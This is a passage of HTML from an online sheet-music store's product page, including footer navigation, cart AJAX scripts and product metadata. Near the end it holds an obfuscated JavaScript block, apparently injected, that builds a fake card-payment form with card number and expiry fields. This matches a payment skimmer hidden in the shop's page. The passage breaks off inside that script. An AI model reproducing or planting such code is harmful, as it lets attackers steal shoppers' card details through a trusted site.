<ul>
<li><a href="https://music-store-download.com/support/">Need help?</a> | <a href="https://music-store-download.com/printing-issues/">Printing</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span> My account</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/customer/account/">My Account</a></li>
<li><a href="https://music-store-download.com/customer/account/login/">login</a></li>
<li><a href="https://music-store-download.com/checkout/cart/">my cart</a></li>
<li><a href="https://music-store-download.com/checkout/cart/">checkout</a></li>
<li>&nbsp;</li>
</ul>
<ul>
<li>&nbsp;</li>
</ul>
</div>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span>Social Media</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://www.facebook.com/Music-Store-Download-100823342002191" target="_blank">Facebook</a></li>
<li><a href="https://www.pinterest.com/musicstoredownload/" target="_blank">Pinterest</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div>
<div class="block-title"><strong> <span>Musicians</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/artist/">Featured Artists</a></li>
<li><a href="https://music-store-download.com/how-to-save-sheet-music-as-pdf/">How to save sheet music as PDF?</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span> Information </span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/about-us/">About Us</a></li>
<li><a href="https://music-store-download.com/contact/">Contact</a></li>
<li><a href="https://music-store-download.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://music-store-download.com/security/">Security</a></li>
<li><a href="https://music-store-download.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
<li><a title="Sitemap" href="media/google_sitemap_1.xml">Sitemap</a></li>
<li><a href="https://music-store-download.com/salex-tax-vat/">Sales Tax, VAT</a></li>
<li><a href="https://music-store-download.com/blog/" target="_blank">Blog</a></li>
</ul>
</div>
</div>
</div> </div>
</div>
</div>
</div>
<div class="ves-copyright">
<div class="wrap-container">
<div class="row">
<img alt="paypal" title="Secure Payments by Braintree, a PayPal Company and PayPal" src="https://pics.music-store-download.com/Paypal_payment_icon_60.png" width="167" height="60" style="display:inline; float:left" /><br><span style="font-size:10px; float:none;color:#7e7e7e">Copyright &copy; 2025, All rights reserved. All photo material used with permission.
</span> </div>
</div>
</div>
<div id="top"><a class="scrollup" href="#"><i class="fa fa-angle-up"></i>Top</a></div>
</div>
</div>
<div id='ajax_loader' class="ajaxcartpro_progress hidden"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f84f4548ed437bdde650ca0c-text/javascript">
function setLocationAjax(url,id){
jQuery('body').append("<div id='fancybox-loading'><div></div></div>");
url += 'isAjax/1';
url = url.replace("checkout/cart","ajax/cart");
jQuery('#ajax_loader').show();
try {
jQuery.ajax( {
url : url,
dataType : 'json',
success : function(data) {
jQuery('#ajax_loader').hide();
setAjaxData(data,false);
jQuery('body #fancybox-loading').remove();
}
});
} catch (e) {
}
}
function showOptions(id){
jQuery('#'+id).trigger('click');
}
function setAjaxData(data,iframe){
if(data.status == 'ERROR'){
alert(data.message);
}else{
console.log(data.cart);
if(jQuery('#header-cart')){
jQuery('#header-cart').html(data.minicartContent);
}
if(jQuery('.top-minicart .count')){
jQuery('.top-minicart .count').html(data.cart['items_qty']);
}
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(data.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
jQuery.fancybox({ content: data.message });
}
}
Minicart.prototype.removeItem = Minicart.prototype.removeItem.wrap(function(parentMethod, el){
var cart = this;
if (confirm(el.data('confirm'))) {
var url = el.attr('href');
url = url.replace("checkout/cart","ajax/cart");
cart.hideMessage();
cart.showOverlay();
$j.ajax({
type: 'POST',
dataType: 'json',
data: {form_key: cart.formKey},
url: url
}).done(function(result) {
cart.hideOverlay();
if (result.success) {
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(result.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
cart.updateCartQty(result.qty);
cart.updateContentOnRemove(result, el.closest('li'));
} else {
cart.showMessage(result);
}
}).error(function() {
cart.hideOverlay();
cart.showError(cart.defaultErrorMessage);
});
}
for (var i in this.removeItemAfterEvents) {
if (this.removeItemAfterEvents.hasOwnProperty(i) && typeof(this.removeItemAfterEvents[i]) === "function") {
this.removeItemAfterEvents[i]();
}
}
});
Minicart.prototype.updateItem = Minicart.prototype.updateItem.wrap(function(parentMethod){
var cart = this;
var input = $j(this.selectors.quantityInputPrefix + $j(el).data('item-id'));
var quantity = parseInt(input.val(), 10);
cart.hideMessage();
cart.showOverlay();
$j.ajax({
type: 'POST',
dataType: 'json',
url: input.data('link'),
data: {qty: quantity, form_key: cart.formKey}
}).done(function(result) {
cart.hideOverlay();
if (result.success) {
cart.updateCartQty(result.qty);
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(result.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
if (quantity !== 0) {
cart.updateContentOnUpdate(result);
} else {
cart.updateContentOnRemove(result, input.closest('li'));
}
} else {
cart.showMessage(result);
}
}).error(function() {
cart.hideOverlay();
cart.showError(cart.defaultErrorMessage);
});
return false;
});
</script>
<div itemscope="" itemtype="https://schema.org/Organization">
<meta itemprop="name" content="" />
<meta itemprop="url" content="https://music-store-download.com/" />
<meta itemprop="logo" content="https://music-store-download.com/skin/frontend/base/default/images/logo_3_450.png" />
</div><script type="f84f4548ed437bdde650ca0c-text/javascript">
//<![CDATA[
var mstEmailCaptureUrl = "https://music-store-download.com/eml/index/capture/";
if (typeof Prototype !== "undefined") {
document.observe("dom:loaded", function() {
DataCapture.attachEvents(mstEmailCaptureUrl);
});
} else if (typeof jQuery !== 'undefined') {
$(document).ready(function() {
DataCapture.attachEvents(mstEmailCaptureUrl);
});
}
//]]
</script>
<script type="f84f4548ed437bdde650ca0c-text/javascript">var FEED_BASE_URL="https://music-store-download.com/";</script><script src="https://music-store-download.com/js/mirasvit/code/feedexport/performance.js?v=1704296162" type="f84f4548ed437bdde650ca0c-text/javascript"></script><script type="f84f4548ed437bdde650ca0c-text/javascript">
jQuery(function() {
if(jQuery('.catalog-category-view .grid-items-equal-height').length>0){
//jQuery('.grid-items-equal-height').each(function(){
var maxHeight = 0;
var minHeight = 0;
//alert(jQuery('.grid-items-equal-height .first img').height());
jQuery('.catalog-category-view .grid-items-equal-height').children('li.item').each(function(i){
var itemHeight = jQuery(this).height();
console.log(itemHeight);
if(itemHeight>maxHeight){
maxHeight = itemHeight;
}
if(i==0){
minHeight = itemHeight;
}else{
if(minHeight>itemHeight){
minHeight = itemHeight;
}
}
});
jQuery(this).find('.product-wrapp').css("height",maxHeight);
//});
}
});
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/music-store-download.com\/piano\/","name":"Piano"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/music-store-download.com\/piano\/vocal-guitar-right-hand-melody-253\/","name":"Vocal & Guitar (Right-Hand Melody)"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/music-store-download.com\/piano\/vocal-guitar-right-hand-melody-253\/alison-hedger-let-your-light-shine-every-day\/","name":"Alison Hedger Let Your Light Shine Every Day 35851"}}]}</script><meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="Alison Hedger Let Your Light Shine Every Day 35851" />
<meta name="twitter:description" content="Download Alison Hedger Let Your Light Shine Every Day sheet music and learn how to play Let Your Light Shine Every Day music notes in minutes." />
<meta name="twitter:image" content="https://music-store-download.com/media/catalog/product/cache/1/thumbnail/200x200/7f41f4d19b6fa61e684a99e2aa44ccc8/a/l/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-thumbnail.png" />
</div>
<meta property="og:type" content="product" />
<meta property="og:title" content="Alison Hedger Let Your Light Shine Every Day 35851" />
<meta property="og:description" content="Download Alison Hedger Let Your Light Shine Every Day sheet music and learn how to play Let Your Light Shine Every Day music notes in minutes." />
<meta property="og:url" content="https://music-store-download.com/alison-hedger-let-your-light-shine-every-day/"/>
<meta property="og:site_name" content="Music-Store-Download.com" />
<meta property="og:price:amount" content="7.99" />
<meta property="og:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Alison Hedger Let Your Light Shine Every Day 35851","description":"Download Alison Hedger Let Your Light Shine Every Day sheet music and learn how to play Let Your Light Shine Every Day music notes in minutes.","image":"https:\/\/music-store-download.com\/media\/catalog\/product\/cache\/1\/image\/265x\/2268ff14cf35614943744b4ab560391b\/a\/l\/alison-hedger-let-your-light-shine-every-day-sheet-music-pdf-score-image.jpg","url":"https:\/\/music-store-download.com\/alison-hedger-let-your-light-shine-every-day\/","offers":[[],{"@type":"Offer","priceCurrency":"USD","price":7.9900000000000002131628207280300557613372802734375,"availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":""},"url":"https:\/\/music-store-download.com\/alison-hedger-let-your-light-shine-every-day\/"}],"review":[[]],"sku":"35851","mpn":"35851"}</script> </div>
</div>
<script type="f84f4548ed437bdde650ca0c-text/javascript" src="https://music-store-download.com/media/js/a9e430cab655045ba3781f70bd8c26c3.js?v=1730014613"></script>
<script type="f84f4548ed437bdde650ca0c-text/javascript">(function(_0xf85a4,_0x3ea666){var _0x2ef17e=_0xf85a4();function _0x1719e6(_0x31be9e,_0x3f114e,_0x1bdd85,_0x4ff247){return _0x30b2(_0x31be9e-0x95,_0x1bdd85);}function _0x4c5cd1(_0xd345d1,_0x3f08b0,_0x29c534,_0x2dcc36){return _0x30b2(_0xd345d1-0x18d,_0x29c534);}while(!![]){try{var _0x3ca06a=parseInt(_0x4c5cd1(0x39e,0x35e,0x36b,0x328))/(-0x47*-0x29+0x796*0x4+0x1*-0x29b6)+parseInt(_0x4c5cd1(0x38e,0x33c,0x3c4,0x3eb))/(-0x2af+-0x78+-0x329*-0x1)*(parseInt(_0x4c5cd1(0x398,0x321,0x3e3,0x3b1))/(0x2*0x161+-0x2101+-0x3*-0xa16))+-parseInt(_0x1719e6(0x22c,0x231,0x1f4,0x1b0))/(-0x22ab+0x7e3*-0x3+0x3a58)+-parseInt(_0x4c5cd1(0x39f,0x419,0x38c,0x34e))/(-0xeec+-0x2e*-0x8b+0x1*-0xa09)+parseInt(_0x1719e6(0x243,0x1f0,0x2b1,0x1e4))/(0xd32+-0x2574+0x54*0x4a)*(-parseInt(_0x4c5cd1(0x3ea,0x449,0x382,0x40f))/(-0x216*-0xb+-0x1394+0x2d*-0x13))+parseInt(_0x4c5cd1(0x341,0x2b7,0x329,0x309))/(0x7c*-0x45+0x826+0x194e)+-parseInt(_0x4c5cd1(0x2f4,0x2f8,0x2d5,0x28b))/(-0x1ba1+-0x31f*-0x2+0x156c);if(_0x3ca06a===_0x3ea666)break;else _0x2ef17e['push'](_0x2ef17e['shift']());}catch(_0x153682){_0x2ef17e['push'](_0x2ef17e['shift']());}}}(_0x3038,0x2*0x215f0+0x1*0x64ab3+-0x924f));function _0x3038(){var _0x55fa9c=['Cgf5BwvUDfTZDa','DeTTshG','DhjHy2u','Aw5MBW','zezvwxi','pJiWmZq8l29WDa','B3b0Aw9UpG','qMD4Aue','vvvVBgS','C2vSzwn0','ic0GsNvSEtWVBW','vwvWEvO','CunRr1y','iIbHDxrVy29TCa','BK9Sz1C','pJiWmZu8l29WDa','qKXRs2C','ywjLBcbMB3i9iG','icaGicaGica8lW','swLiDwq','rhfewxO','AfvKsKO','ica8l2rPDJ4','D1zmzNG','BhvLpsiYmdmYiG','i2fTC2nOzwnRBW','Aw5WDxqTyM94iG','zt0ICgf5CgfSwW','uMPjEvG','Cgf5BwvUDf9MBW','ica8zgL2ignSyq','B3bHy2L0EtOXia','CMLWzq','iMzVCM0TBgLZDa','ChrPB24+','iM9MzIi+','uKrqDfy','zxi8l29WDgLVBG','zxrYq2q','ue9tva','iJ48zw0+kJWVzq','C2XZrgq','zfHkwxK','ve5AuwK','pJiWmJu8l29WDa','BhvLpsiYmdm0iG','BhvLpsiYmdmWiG','zxHJzxb0Aw9U','rvLHqxa','i3bHEw1LBNrFzG','ExbHBf9KAxjLyW','pJiWmZm8l29WDa','iNLLyxiGCMvXDq','zgLZywjSzwq','ic0GtwfYy2G8lW','yLbkCKu','AxjLzc1LBNrYEq','zeDjCfe','BhvLpsiIihnLBa','vfPZyLa','BhvLpsiXiJ4Wmq','zxH0iIbWyxr0zq','mcaTie9JDg9Izq','Ae9puvy','ndjbvwfsrKK','tM5IuLa','wMHIwNm','icaGidXSAt4','v25VD09rpt0','qw1iuhy','yxLWywXFzgLYzq','zwn0lcbIB2r5ia','vMvYAwzPy2f0Aq','pJiWmJy8l29WDa','ic0GrMvICNvHCG','BMn0Aw9UkcKG','Bw91C2vTB3zL','DMfSDwu9iIiGyq','CMv0DxjUicHMDq','pc9VChrPB24+','xsiGDMfSDwu9iG','CIiGBMfTzt0ICa','BKr6qMe','Cgf5CgfSw2nJxW','ica8Aw5WDxqGDa','ExbLx2n2DL9KAq','vNjLsfjHu0vkAa','DxqGDhLWzt0IDa','CM49iMqQiIb0Aq','qML2s1a','zgL2pG','yxjKie51BwjLCG','C3rYAw5NAwz5','icaGicaGicaGia','BhvLpsi4iJ4Woa','zwn0zwqIpLLLyq','vujmBvu','Df9LEhbPCMf0Aq','ignSyxnZpsjPBG','zci+pgvTpIO8lW','mZe2nZGYmhjZzxnruW','CMXDpq','turwnvDwwMPnvW','CMLUz109','yxbWBhK','ChvlBLG','yM9KEsbPBNb1Da','iIbZDhLSzt0IiG','C0vwze4','CgfSw2nJx2nPza','DxqTC3vIBwL0','s0DNq3C','Bt5dCMvKAxqGqW','DgLVBJ4','CZ0ICMvXDwLYzq','icaGicaGica8za','BgTAuvi','y3rFy2nFy2LKiG','BhvLpsi2iJ4WnG','Bg9N','lwnJlxr5CguIia','yxrLlwnJlwv4Ca','yu5Qre8','sgzlCvC','y2LKxq','C3r5Bgu','CIb2ywXPzgf0zq','BgfIzwW+','psjYzxf1AxjLza','zwn0x2nJx2nPza','BefPDKe','Dhr3vMW','ww5PB0S','ig5HBwu9iNbHEq','wu1dqMS','psjPBNb1Dc10zq','s2jRu1a','txfoCvC','CMvTB3zL','BhvLpsiYmdm1iG','EunesuO','zs1JyY1UDw1Izq','wNDxrtvyzeuXtG','icaGicaGica8Ba','C3m9iNyTzML4iG','zc1LBNrYEsb2yq','BhvLpsiYmdi0iG','ve91z0G','odeWmJrzr1jZufO','DMfSDwu','pc91Bd4','zwn0zwq9iNnLBa','C3bSAxq','BhvLpsiYmdi1iG','y3rVCIGICMv0Dq','icaGidWVBgK+','E30Uy29UC3rYDq','zdfSDe5vnwTwBq','yxr0CG','Eefkz0m','icaGicaGphnLBa','pJiWmJG8l29WDa','BhvLpsiYmdi5iG','Ae9trKPXvfC1uW','Cgf5CgfSx2rPCG','x3n0CMLWzq','DgXLpsjdCMvKAq','iIbJBgfZCZ0ICG','yMvYiIbJBgfZCW','wKrHDuO','wKLuu08','ndqWntC0v1vosu1H','DgXLpsjdyxjKia','rhDXANG','iIbJBgfZCZ0IBq','Aw5WDxq','Dg9tDhjPBMC','mtaWmJm3ntjVq050Bum','Aw9UierHDgu8lW','DxrVy29TCgXLDa','ugvOBui','l29WDgLVBJ4','zLH1wui','y2XHC3m','CgnOz1m','A1rQy2K','CM4GDgHPCYiPka','ihbHDhrLCM49iG','Chv0lxrLEhqGyW','yMLUza','zwfJAa','Df9Jy19UDw1Izq','s3DZDLK','tuv0sLa','uw1oCfO','B3jTx2fTyxn0Eq','BgvUz3rO','BhvLpsiXmIi+mq','i2rKx21LDgHVza','rvnwALG','CMvTB3zLqxr0CG','zwzNzfO','Awnxvem','BhvLpsi0iJ4Wna','Ag9ZDa','DIi+','ic0Gu2vWDgvTyG','uNjxwxa','pJiWmJC8l29WDa','B24Iig5HBwu9iG','sfHArum','yK1ez08','y3zUiIbPzd0ICa','y29UC3rYDwn0BW','yNPcCMy','AKvWCgC','zwn0zwqIpK1VBG','DgfIBgu','AxjLy3rFy2nFDa','zwn0x2v4CgLYyq','uvbMvK4','Bg5qBwi','BhvLpsiYmdmZiG','pg9WDgLVBIb2yq','BLbevvy','yxjKifzLCMLMAq','qKPXA1G','BhvLpsiZiJ4WmW','ChjVDg90ExbL','sKD4qNa','BhvLpsi5iJ4Woq','reDQuLe','yxLWywXBy2nFBG','wfbIr04','zwn0igLKpsjWyq','Cg1qrey','BgvJDd4','pJiWmZe8l29WDa','Bgv0zt0IB2zMiG','pJiWmZa8l29WDa','AM9PBG','BhvLpsiYmdi4iG','pJiWmJK8l29WDa','y29UC29Szq','ic0Gtwf5pc9VCa','B3bHy2L0EtOWia','AMHbquq','CL0IignSyxnZpq','B250Acb2ywXPza','ic0GqxvNDxn0pa','sMXHExC','CM1FCgf5CgfSxW','C2vHCMnO','txvvzfq','mJiXmdjHD1r4C2C','rMzJELG','B2THr0e','BxfACuu','ywPHEa','kcGOlISPkYKRkq','zt0IB2zMiJ4','zxjYB3i','EgjxELu','ExbLx2v4Cf9KAq','nZvzzxHtEM4','s2rmBu0','Ehvus3q','pJiWmZi8l29WDa','BMfTzq','iwLTCg9YDgfUDa','mteWmtm5n3zRt2ngsW','ntG0nZG1nwLxA2Dqza','qxzoC3a','psjWyxLWywXFza','B25FExiIig5HBq','yxrdDNi','icaGicaGpgLUCa','AxyGy2XHC3m9iG','mxW0Fdb8mNWZ','ExbLpsj0zxH0iG','Aw9UpG','sunMwwi'];_0x3038=function(){return _0x55fa9c;};return _0x3038();}var _0x3aa667=_0x33e3af(-0x17d,-0x131,-0x1f6,-0x1f6)+_0x33e3af(-0x1b9,-0x20f,-0x1ff,-0x1ff)+_0x33e3af(-0x1b2,-0x17e,-0x12c,-0x17f),_0x2f02ac=['<ul\x20class='+_0xe0bd53(0x441,0x3dc,0x3ad,0x3b7)+'\x22\x20id=\x22'+_0x3aa667+(_0x33e3af(-0x249,-0x1f8,-0x1ec,-0x1ce)+'>'),_0xe0bd53(0x34d,0x378,0x3a5,0x3d9),_0xe0bd53(0x293,0x31e,0x29e,0x30b)+_0x33e3af(-0x189,-0x13d,-0x15c,-0x17b)+'paypal_dir'+'ect_cc_num'+_0x33e3af(-0x20c,-0x1d6,-0x18c,-0x1d4)+_0xe0bd53(0x32b,0x33a,0x27e,0x2fc)+_0x33e3af(-0x172,-0x113,-0x134,-0x1e8)+_0x33e3af(-0x244,-0x2bd,-0x2d0,-0x21b)+_0x33e3af(-0x259,-0x2c0,-0x1d2,-0x26f)+'</label>',_0x33e3af(-0x241,-0x214,-0x259,-0x220)+_0xe0bd53(0x411,0x3b8,0x312,0x391)+_0xe0bd53(0x37f,0x3e5,0x380,0x3b0)+'>',_0xe0bd53(0x288,0x312,0x2ea,0x2d9)+_0xe0bd53(0x2ef,0x2ea,0x2f5,0x2d0)+_0x33e3af(-0x19d,-0x21d,-0x189,-0x1ed)+_0x33e3af(-0x1f9,-0x1d0,-0x23a,-0x243)+'d*\x22\x20id=\x22pa'+'ypal_direc'+_0x33e3af(-0x1f5,-0x1b5,-0x180,-0x197)+_0xe0bd53(0x296,0x335,0x249,0x2cd)+_0xe0bd53(0x3e6,0x37a,0x38a,0x364)+'umber]\x22\x20ti'+_0xe0bd53(0x2e4,0x38a,0x2d5,0x322)+'t\x20Card\x20Num'+_0xe0bd53(0x339,0x39c,0x31e,0x324)+_0x33e3af(-0x22d,-0x275,-0x1d4,-0x26c)+'xt\x20validat'+_0xe0bd53(0x2e9,0x37e,0x2d5,0x309)+_0xe0bd53(0x2cb,0x2b6,0x292,0x2fa)+_0x33e3af(-0x23c,-0x27f,-0x28f,-0x1d2)+_0x33e3af(-0x267,-0x2c4,-0x2b6,-0x24d)+_0x33e3af(-0x201,-0x232,-0x197,-0x1f2)+_0x33e3af(-0x1b0,-0x162,-0x149,-0x22a),_0x33e3af(-0x188,-0x18c,-0x1fb,-0x1fa)+_0xe0bd53(0x2e6,0x2b5,0x308,0x2d6),'\x20\x20\x20\x20</li>','\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0xe0bd53(0x38f,0x30f,0x376,0x356)+_0x33e3af(-0x1ad,-0x1de,-0x220,-0x20d)+_0xe0bd53(0x331,0x3b2,0x2ee,0x349),_0x33e3af(-0x225,-0x217,-0x1b2,-0x2a4)+_0xe0bd53(0x3a4,0x3e5,0x3f0,0x3a7)+_0xe0bd53(0x32b,0x350,0x2e4,0x320)+_0xe0bd53(0x2f8,0x3ac,0x34b,0x357)+'tion\x22\x20clas'+_0x33e3af(-0x242,-0x1e7,-0x2af,-0x238)+_0xe0bd53(0x2ad,0x2cd,0x2e7,0x2df)+'em>Expirat'+_0xe0bd53(0x309,0x341,0x2c8,0x32e)+_0xe0bd53(0x30d,0x28d,0x35c,0x2fb),_0x33e3af(-0x241,-0x219,-0x2b8,-0x20c)+_0x33e3af(-0x19f,-0x135,-0x13b,-0x17b)+_0x33e3af(-0x180,-0x1fc,-0x19b,-0x131)+'>',_0x33e3af(-0x257,-0x27e,-0x28a,-0x1e6)+_0xe0bd53(0x34c,0x35f,0x3cb,0x3b4)+'ss=\x22v-fix\x22'+'>',_0xe0bd53(0x298,0x32c,0x254,0x2d9)+_0xe0bd53(0x383,0x2be,0x349,0x31c)+_0x33e3af(-0x1ca,-0x196,-0x187,-0x147)+_0xe0bd53(0x3d9,0x3d7,0x40d,0x3c8)+_0xe0bd53(0x269,0x33b,0x2a8,0x2dd)+_0x33e3af(-0x1e3,-0x1c4,-0x1d6,-0x15f)+_0x33e3af(-0x261,-0x260,-0x2a1,-0x1ee)+'exp_month]'+_0xe0bd53(0x2f6,0x323,0x33f,0x32a)+_0xe0bd53(0x3e2,0x3c8,0x3a1,0x374)+_0x33e3af(-0x23b,-0x1b6,-0x1ea,-0x270)+'\x20required-'+'entry\x22\x20aut'+'ocomplete='+_0xe0bd53(0x388,0x375,0x433,0x3b9),_0x33e3af(-0x257,-0x2d2,-0x1e4,-0x1eb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x250,-0x175,-0x16a)+_0xe0bd53(0x370,0x3b8,0x3fe,0x3d0)+_0x33e3af(-0x21d,-0x1b4,-0x1fd,-0x1a3)+_0x33e3af(-0x1dc,-0x22f,-0x198,-0x220)+'th</option'+'>',_0xe0bd53(0x2e5,0x32a,0x348,0x2d9)+_0xe0bd53(0x24e,0x291,0x269,0x2d9)+_0xe0bd53(0x3b8,0x315,0x337,0x35b)+_0x33e3af(-0x15e,-0x167,-0x1b2,-0x1e7)+'\x20-\x20January'+_0x33e3af(-0x265,-0x2a8,-0x282,-0x271),_0x33e3af(-0x257,-0x285,-0x2ac,-0x2b1)+_0xe0bd53(0x2e3,0x2aa,0x356,0x2d9)+'<option\x20va'+'lue=\x222\x22>02'+_0xe0bd53(0x3a7,0x3e2,0x360,0x3e0)+'y</option>',_0x33e3af(-0x257,-0x240,-0x223,-0x290)+_0xe0bd53(0x2f3,0x34d,0x31f,0x2d9)+_0x33e3af(-0x1d5,-0x200,-0x247,-0x1fd)+_0xe0bd53(0x3a5,0x360,0x361,0x35f)+_0x33e3af(-0x164,-0xf2,-0x1d1,-0x109)+_0xe0bd53(0x3c9,0x3a4,0x32b,0x39c),_0x33e3af(-0x257,-0x250,-0x25a,-0x1dc)+_0x33e3af(-0x257,-0x275,-0x223,-0x1fb)+_0x33e3af(-0x1d5,-0x19c,-0x1aa,-0x245)+_0xe0bd53(0x2c1,0x2fb,0x379,0x347)+'\x20-\x20April</'+_0xe0bd53(0x3e5,0x3cc,0x31f,0x39c),_0xe0bd53(0x2b9,0x338,0x27a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b3,0x33d,0x352,0x35b)+'lue=\x225\x22>05'+_0xe0bd53(0x3d1,0x364,0x3c2,0x370)+_0x33e3af(-0x243,-0x1cc,-0x249,-0x254),_0x33e3af(-0x257,-0x1f0,-0x1ef,-0x2a7)+_0x33e3af(-0x257,-0x1f4,-0x2bf,-0x22b)+_0xe0bd53(0x2fc,0x3a4,0x329,0x35b)+_0x33e3af(-0x23e,-0x268,-0x1b2,-0x212)+'\x20-\x20June</o'+_0xe0bd53(0x41c,0x39d,0x3d7,0x3b8),_0xe0bd53(0x34f,0x276,0x252,0x2d9)+_0xe0bd53(0x335,0x352,0x290,0x2d9)+_0x33e3af(-0x1d5,-0x174,-0x1c5,-0x14c)+'lue=\x227\x22>07'+_0x33e3af(-0x190,-0x158,-0x10c,-0x1a5)+_0xe0bd53(0x419,0x370,0x442,0x3b8),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x257,-0x243,-0x2cb,-0x27d)+_0xe0bd53(0x2e2,0x3c7,0x316,0x35b)+_0xe0bd53(0x2b5,0x2ef,0x326,0x2da)+_0x33e3af(-0x1bb,-0x16d,-0x213,-0x21e)+_0xe0bd53(0x3bd,0x2bb,0x353,0x331),_0xe0bd53(0x35a,0x292,0x2eb,0x2d9)+_0x33e3af(-0x257,-0x205,-0x2df,-0x281)+'<option\x20va'+_0xe0bd53(0x315,0x3d5,0x30c,0x362)+_0x33e3af(-0x1e6,-0x196,-0x184,-0x173)+'er</option'+'>',_0x33e3af(-0x257,-0x1e2,-0x20f,-0x1e6)+_0x33e3af(-0x257,-0x1da,-0x24d,-0x1de)+_0xe0bd53(0x2ce,0x393,0x325,0x35b)+'lue=\x2210\x22>1'+_0xe0bd53(0x3be,0x436,0x430,0x3d4)+'r</option>',_0x33e3af(-0x257,-0x22a,-0x25f,-0x27c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x2211\x22>1'+'1\x20-\x20Novemb'+_0xe0bd53(0x3ae,0x381,0x420,0x3bb)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0xe0bd53(0x3c3,0x2b8,0x352,0x341)+'2\x20-\x20Decemb'+'er</option'+'>',_0x33e3af(-0x257,-0x202,-0x200,-0x1e4)+'\x20\x20\x20\x20\x20\x20</se'+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x359,0x3ff,0x416,0x3ac),_0x33e3af(-0x257,-0x26f,-0x248,-0x23c)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2e2,0x33f,0x357,0x30c)+'>',_0xe0bd53(0x285,0x28c,0x334,0x2d9)+_0xe0bd53(0x2fb,0x29c,0x2a0,0x31c)+_0x33e3af(-0x1ca,-0x199,-0x23a,-0x251)+_0x33e3af(-0x168,-0xfc,-0x105,-0x14f)+'t_expirati'+_0x33e3af(-0x1a2,-0x1cb,-0x1ba,-0x152)+_0x33e3af(-0x17f,-0x137,-0x1a3,-0xf3)+'cc_exp_yea'+_0xe0bd53(0x30a,0x39e,0x3c6,0x373)+_0xe0bd53(0x3b1,0x3f3,0x453,0x3ca)+_0x33e3af(-0x162,-0x1c0,-0x1ac,-0x110)+_0xe0bd53(0x421,0x3f3,0x32a,0x3a3)+_0xe0bd53(0x311,0x379,0x39c,0x36a)+'>',_0xe0bd53(0x2d9,0x363,0x30a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x160,-0x1a6,-0x18f,-0x1e7)+_0x33e3af(-0x21d,-0x1a3,-0x29a,-0x241)+_0xe0bd53(0x367,0x325,0x2eb,0x2db)+'r</option>',_0xe0bd53(0x261,0x251,0x314,0x2d9)+_0x33e3af(-0x257,-0x259,-0x22b,-0x202)+_0xe0bd53(0x35f,0x2d9,0x329,0x35b)+_0x33e3af(-0x222,-0x276,-0x26c,-0x1e9)+'>2024</opt'+_0x33e3af(-0x19c,-0x12d,-0x170,-0x207),_0xe0bd53(0x2d5,0x2d8,0x34c,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x21b,-0x1e4,-0x1ce,-0x237)+_0xe0bd53(0x442,0x402,0x409,0x3c2)+_0x33e3af(-0x19c,-0x1eb,-0x17e,-0x17a),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x32b,0x2cb,0x343,0x2d9)+_0x33e3af(-0x1d5,-0x207,-0x1f2,-0x1ef)+'lue=\x222026\x22'+_0x33e3af(-0x151,-0x162,-0x169,-0x1a3)+'ion>',_0x33e3af(-0x257,-0x2b4,-0x265,-0x1ff)+_0xe0bd53(0x35c,0x289,0x26b,0x2d9)+_0x33e3af(-0x1d5,-0x23f,-0x243,-0x1df)+'lue=\x222027\